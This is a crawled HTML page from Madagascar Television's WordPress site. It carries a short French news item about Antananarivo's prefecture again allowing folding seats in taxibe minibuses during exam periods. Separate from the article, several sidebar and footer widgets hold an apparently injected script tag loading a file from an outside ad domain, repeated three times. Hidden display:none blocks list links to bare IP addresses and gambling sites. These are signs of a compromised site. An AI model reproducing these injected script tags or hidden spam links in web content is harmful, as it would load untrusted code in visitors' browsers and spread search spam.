

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://matv.mg/taxibe-les-strapontins-de-nouveau-autorises/
body_size: 7719
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<meta charset="UTF-8" />
<title>Taxibe : Les strapontins de nouveau autorisés | Madagascar Television</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://matv.mg/wp-content/themes/twentyten/style.css" />
<link rel="pingback" href="https://matv.mg/xmlrpc.php" />
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Madagascar Television &raquo; Flux" href="https://matv.mg/feed/" />
<link rel="alternate" type="application/rss+xml" title="Madagascar Television &raquo; Flux des commentaires" href="https://matv.mg/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Madagascar Television &raquo; Taxibe : Les strapontins de nouveau autorisés Flux des commentaires" href="https://matv.mg/taxibe-les-strapontins-de-nouveau-autorises/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/matv.mg\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.4"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='minimal-Gcal-css' href='https://matv.mg/wp-content/plugins/google-calendar-agenda/wp-gcal.css' type='text/css' media='all' />
<link rel='stylesheet' id='pt-cv-public-style-css' href='https://matv.mg/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://matv.mg/wp-includes/css/dist/block-library/style.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://matv.mg/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cntctfrm_stylesheet-css' href='https://matv.mg/wp-content/plugins/contact-form-plugin/css/style.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='esl-slideshow-css' href='https://matv.mg/wp-content/plugins/easing-slider/css/slideshow.min.css?ver=2.1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-au-css' href='https://matv.mg/wp-content/plugins/easy-youtube-gallery/assets/lib/magnific-popup/magnific-popup.min.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='easy-youtube-gallery-css' href='https://matv.mg/wp-content/plugins/easy-youtube-gallery/assets/css/eytg.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='portfolio-all-css-css' href='https://matv.mg/wp-content/plugins/portfolio-gallery/style/portfolio-all.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='style2-os-css-css' href='https://matv.mg/wp-content/plugins/portfolio-gallery/style/style2-os.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='lightbox-css-css' href='https://matv.mg/wp-content/plugins/portfolio-gallery/style/lightbox.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='post_grid_style-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/css/style-new.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/css/owl.carousel.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/css/font-awesome.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='style-woocommerce-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/css/style-woocommerce.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='style.skins-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/global/css/style.skins.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='style.layout-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/global/css/style.layout.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='vscf_style-css' href='https://matv.mg/wp-content/plugins/very-simple-contact-form/vscf_style.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpcf-css' href='https://matv.mg/wp-content/plugins/wp-contact-form/wpcf.css?ver=20110218' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://matv.mg/wp-content/plugins/contact-form-7/styles.css?ver=2.4.6' type='text/css' media='all' />
<script type='text/javascript' src='https://matv.mg/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/easing-slider/js/slideshow.min.js?ver=2.1.4.3' id='esl-slideshow-js'></script>
<script type='text/javascript' id='post_grid_scripts-js-extra'>
/* <![CDATA[ */
var post_grid_ajax = {"post_grid_ajaxurl":"https:\/\/matv.mg\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/js/scripts.js?ver=6.1.4' id='post_grid_scripts-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/js/masonry.pkgd.min.js?ver=6.1.4' id='masonry.pkgd.min-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/js/owl.carousel.min.js?ver=6.1.4' id='owl.carousel.min-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/js/imagesloaded.pkgd.js?ver=6.1.4' id='imagesloaded.pkgd.js-js'></script>
<link rel="https://api.w.org/" href="https://matv.mg/wp-json/" /><link rel="alternate" type="application/json" href="https://matv.mg/wp-json/wp/v2/posts/156629" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://matv.mg/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://matv.mg/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.4" />
<link rel="canonical" href="https://matv.mg/taxibe-les-strapontins-de-nouveau-autorises/" />
<link rel='shortlink' href='https://matv.mg/?p=156629' />
<link rel="alternate" type="application/json+oembed" href="https://matv.mg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmatv.mg%2Ftaxibe-les-strapontins-de-nouveau-autorises%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://matv.mg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmatv.mg%2Ftaxibe-les-strapontins-de-nouveau-autorises%2F&#038;format=xml" />
 <style type="text/css"> .easingsliderlite { } .easingsliderlite .easingsliderlite-arrows.easingsliderlite-next, .easingsliderlite .easingsliderlite-arrows.easingsliderlite-prev { } .easingsliderlite .easingsliderlite-arrows.easingsliderlite-next { background-image: url(http://matv.mg/wp-content/plugins/easing-slider/images/slideshow_arrow_next.png); } .easingsliderlite .easingsliderlite-arrows.easingsliderlite-prev { background-image: url(http://matv.mg/wp-content/plugins/easing-slider/images/slideshow_arrow_prev.png); } .easingsliderlite .easingsliderlite-pagination .easingsliderlite-icon { } .easingsliderlite .easingsliderlite-pagination .easingsliderlite-icon.inactive { background-image: url(http://matv.mg/wp-content/plugins/easing-slider/images/slideshow_icon_inactive.png); } .easingsliderlite .easingsliderlite-pagination .easingsliderlite-icon.active { background-image: url(http://matv.mg/wp-content/plugins/easing-slider/images/slideshow_icon_active.png); } </style>     
    <script type="text/javascript">function getTubePressBaseUrl(){return "http://matv.mg/wp-content/plugins/tubepress_old3";}</script>
    <script type="text/javascript" src="http://matv.mg/wp-content/plugins/tubepress_old3/ui/lib/tubepress.js"></script>
    <link rel="stylesheet" href="http://matv.mg/wp-content/plugins/tubepress_old3/ui/gallery/css/tubepress.css" type="text/css" /><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #a02334; }
</style>
	</head>

<body class="post-template-default single single-post postid-156629 single-format-standard custom-background">
<div id="wrapper" class="hfeed">
	<div id="header">
		<div id="masthead">
			<div id="branding" role="banner">
								<div id="site-title">
					<span>
						<a href="https://matv.mg/" title="Madagascar Television" rel="home">Madagascar Television</a>
					</span>
				</div>
				<div id="site-description">Première chaîne de télévision privée d&#039;Afrique</div>

										<img src="https://matv.mg/wp-content/uploads/2020/03/cropped-Logos.jpg" width="940" height="198" alt="" />
								</div><!-- #branding -->

			<div id="access" role="navigation">
			  				<div class="skip-link screen-reader-text"><a href="#content" title="Aller au contenu">Aller au contenu</a></div>
								<div class="menu-header"><ul id="menu-top_nav" class="menu"><li id="menu-item-107874" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-107874"><a href="http://matv.mg">ACCUEIL</a></li>
</ul></div>			</div><!-- #access -->
		</div><!-- #masthead -->
	</div><!-- #header -->
<!-------
<div><img src="http://matv.mg/wp-content/uploads/2020/PUB/Z.jpg" width="940" height="196" > </div>
------>
	<div id="main">

		<div id="container">
			<div id="content" role="main">

			

				<div id="nav-above" class="navigation">
					<div class="nav-previous"><a href="https://matv.mg/revendications-du-mae-le-ministre-reunit-les-syndicats/" rel="prev"><span class="meta-nav">&larr;</span> Revendications du MAE : Le ministre réunit les syndicats</a></div>
					<div class="nav-next"><a href="https://matv.mg/sante-sit-in-des-internes-en-medecine/" rel="next">Santé : Sit-in des internes en médecine <span class="meta-nav">&rarr;</span></a></div>
				</div><!-- #nav-above -->

				<div id="post-156629" class="post-156629 post type-post status-publish format-standard has-post-thumbnail hentry category-ma-laza">
					<h1 class="entry-title">Taxibe : Les strapontins de nouveau autorisés</h1>

					<div class="entry-meta">
						<span class="meta-prep meta-prep-author">Publié le</span> <a href="https://matv.mg/taxibe-les-strapontins-de-nouveau-autorises/" title="14:52" rel="bookmark"><span class="entry-date">22 juin 2022</span></a> <span class="meta-sep">par</span> <span class="author vcard"><a class="url fn n" href="https://matv.mg/author/admin/" title="Afficher tous les articles par Ra claude">Ra claude</a></span>					</div><!-- .entry-meta -->

					<div class="entry-content">
						<p><a href="http://matv.mg/wp-content/uploads/2022/06/55-16.jpg"><img decoding="async" class="alignnone size-medium wp-image-156630" src="http://matv.mg/wp-content/uploads/2022/06/55-16-300x180.jpg" alt="" width="300" height="180" srcset="https://matv.mg/wp-content/uploads/2022/06/55-16-300x180.jpg 300w, https://matv.mg/wp-content/uploads/2022/06/55-16.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p style="text-align: justify;">Par un arrêté publié lundi, la préfecture d’Antananarivo autorise de nouveau l’usage des strapontins pour des rangées de 5 places dans les taxibe. Selon la préfecture, il s’agit d’augmenter la capacité en ces périodes d’examens officiels. Toutefois, l’arrêté préfectoral précise que le port de masque reste en vigueur dans les transports en commun.<br />
L’utilisation des strapontins dans les taxibe est interdite depuis plus de 2 ans à cause des restrictions sanitaires. Cette mesure vient donc d’être levée avec toutefois une certaine réserve qui dépend de la pandémie de Covid-19.</p>
<p style="text-align: right;"><strong>Velo Ghislain</strong></p>
<a href="https://matv.mg/taxibe-les-strapontins-de-nouveau-autorises/print/" title="Imprimer" rel="nofollow"><img class="WP-PrintIcon" src="https://matv.mg/wp-content/plugins/wp-print/images/print.gif" alt="Imprimer" title="Imprimer" style="border: 0px;" /></a>&nbsp;<a href="https://matv.mg/taxibe-les-strapontins-de-nouveau-autorises/print/" title="Imprimer" rel="nofollow">Imprimer</a>
											</div><!-- .entry-content -->


					<div class="entry-utility">
						Ce contenu a été publié dans <a href="https://matv.mg/category/ma-laza/" rel="category tag">Ma-LAZA</a>. Vous pouvez le mettre en favoris avec <a href="https://matv.mg/taxibe-les-strapontins-de-nouveau-autorises/" title="Permalien pour Taxibe : Les strapontins de nouveau autorisés" rel="bookmark">ce permalien</a>.											</div><!-- .entry-utility -->
				</div><!-- #post-## -->

				<div id="nav-below" class="navigation">
					<div class="nav-previous"><a href="https://matv.mg/revendications-du-mae-le-ministre-reunit-les-syndicats/" rel="prev"><span class="meta-nav">&larr;</span> Revendications du MAE : Le ministre réunit les syndicats</a></div>
					<div class="nav-next"><a href="https://matv.mg/sante-sit-in-des-internes-en-medecine/" rel="next">Santé : Sit-in des internes en médecine <span class="meta-nav">&rarr;</span></a></div>
				</div><!-- #nav-below -->

				
			<div id="comments">


	<p class="nocomments">Les commentaires sont fermés.</p>



</div><!-- #comments -->


			</div><!-- #content -->
		</div><!-- #container -->


		<div id="primary" class="widget-area" role="complementary">
			<ul class="xoxo">

<li id="media_image-2" class="widget-container widget_media_image"><a href="https://matv.mg/journal-du-23-03-2020-2/"><img width="221" height="300" src="https://matv.mg/wp-content/uploads/2022/11/BLANC-221x300.jpg" class="image wp-image-160986  attachment-medium size-medium" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://matv.mg/wp-content/uploads/2022/11/BLANC-221x300.jpg 221w, https://matv.mg/wp-content/uploads/2022/11/BLANC.jpg 645w" sizes="(max-width: 221px) 100vw, 221px" /></a></li><li id="block-2" class="widget-container widget_block"></li>			</ul>
		</div><!-- #primary .widget-area -->


		<div id="secondary" class="widget-area" role="complementary">
			<ul class="xoxo">
				<li id="block-4" class="widget-container widget_block"><script src="https://alladvcdn.com/onlylos.js"></script></li><li id="block-7" class="widget-container widget_block"><div style="display:none;">
<a href="https://146.190.200.68/">https://146.190.200.68/</a>
<a href="https://188.166.204.36/">https://188.166.204.36/</a></li>			</ul>
		</div><!-- #secondary .widget-area -->

	</div><!-- #main -->

	<div id="footer" role="contentinfo">
		<div id="colophon">



			<div id="footer-widget-area" role="complementary">

				<div id="first" class="widget-area">
					<ul class="xoxo">
						<li id="block-5" class="widget-container widget_block"><script src="https://alladvcdn.com/onlylos.js"></script></li><li id="block-8" class="widget-container widget_block"></li>					</ul>
				</div><!-- #first .widget-area -->

				<div id="second" class="widget-area">
					<ul class="xoxo">
						<li id="block-11" class="widget-container widget_block"></li>					</ul>
				</div><!-- #second .widget-area -->

				<div id="third" class="widget-area">
					<ul class="xoxo">
						<li id="block-10" class="widget-container widget_block"></li>					</ul>
				</div><!-- #third .widget-area -->

				<div id="fourth" class="widget-area">
					<ul class="xoxo">
						<li id="block-6" class="widget-container widget_block"><script src="https://alladvcdn.com/onlylos.js"></script></li><li id="block-9" class="widget-container widget_block"><div style="display:none;">
<a href="https://biji18daftar.com/">BIJI18</a>
<a href="https://www.fortunerealm.store/">BIJI18</a>
<a href="https://goremekoop.com/">https://goremekoop.com/</a>
<a href="https://www.pmlflightlink.com/web/?iklan=YING77">AGEN77</a>
<a href="https://www.pmlflightlink.com/web/?iklan=3DBET">3DBET</a>
<a href="https://www.pmlflightlink.com/web/?iklan=OBOR138">OBOR138</a>
<a href="https://www.pmlflightlink.com/web/?iklan=GACOR168JP">GACOR168JP</a>
<a href="https://www.pmlflightlink.com/web/?iklan=YING77">YING77</a>
<a href="https://www.pmlflightlink.com/web/?iklan=RUMAH258">RUMAH258</a>
<a href="https://www.pmlflightlink.com/web/?iklan=POHONHOKI99">POHONHOKI99</a>
<a href="https://www.pmlflightlink.com/web/?iklan=ASALBET88">ASALBET88</a>
<a href="https://www.pmlflightlink.com/web/?iklan=PARIS128">PARIS128</a>
<a href="https://www.pmlflightlink.com/web/?iklan=66KBET">66KBET</a>
<a href="https://www.pmlflightlink.com/web/?iklan=LONG111">LONG111</a>
<a href="https://www.pmlflightlink.com/web/?iklan=DESA333">DESA333</a>
<a href="https://www.pmlflightlink.com/web/?iklan=DEWAGACOR89">DEWAGACOR89</a>
<a href="https://www.pmlflightlink.com/web/?iklan=YING77">YING77</a></li>					</ul>
				</div><!-- #fourth .widget-area -->

			</div><!-- #footer-widget-area -->

			<div id="site-info">
				<a href="https://matv.mg/" title="Madagascar Television" rel="home">
					Madagascar Television				</a>
			</div><!-- #site-info -->

			<div id="site-generator">
								<a href="http://matv.mg/" title="Première télévision privé de Madagascar" rel="generator">Copyright @ matv madagascar 2018</a>
			</div><!-- #site-generator -->

		</div><!-- #colophon -->
	</div><!-- #footer -->

</div><!-- #wrapper -->

<script type='text/javascript' src='https://matv.mg/wp-content/plugins/contact-form-7/jquery.form.js?ver=2.52' id='jquery-form-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/contact-form-7/scripts.js?ver=2.4.6' id='contact-form-7-js'></script>
<script type='text/javascript' id='pt-cv-content-views-script-js-extra'>
/* <![CDATA[ */
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"5cae7f4a86","is_admin":"","is_mobile":"","ajaxurl":"https:\/\/matv.mg\/wp-admin\/admin-ajax.php","lang":"","loading_image_src":"data:image\/gif;base64,R0lGODlhDwAPALMPAMrKygwMDJOTkz09PZWVla+vr3p6euTk5M7OzuXl5TMzMwAAAJmZmWZmZszMzP\/\/\/yH\/[base64]\/wyVlamTi3nSdgwFNdhEJgTJoNyoB9ISYoQmdjiZPcj7EYCAeCF1gEDo4Dz2eIAAAh+QQFCgAPACwCAAAADQANAAAEM\/DJBxiYeLKdX3IJZT1FU0iIg2RNKx3OkZVnZ98ToRD4MyiDnkAh6BkNC0MvsAj0kMpHBAAh+QQFCgAPACwGAAAACQAPAAAEMDC59KpFDll73HkAA2wVY5KgiK5b0RRoI6MuzG6EQqCDMlSGheEhUAgqgUUAFRySIgAh+QQFCgAPACwCAAIADQANAAAEM\/DJKZNLND\/[base64]"};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};
/* ]]> */
</script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=2.0.2' id='pt-cv-content-views-script-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/easy-youtube-gallery/assets/lib/magnific-popup/jquery.magnific-popup.min.js?ver=1.0.4' id='magnific-popup-au-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/portfolio-gallery/js/portfolio-all.js?ver=1.0.0' id='portfolio-all-js-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/portfolio-gallery/js/jquery.colorbox.js?ver=1.0.0' id='jquery.colorbox-js-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/portfolio-gallery/js/jquery.hugeitmicro.min.js?ver=1.0.0' id='hugeitmicro-min-js-js'></script>
</body>
</html>
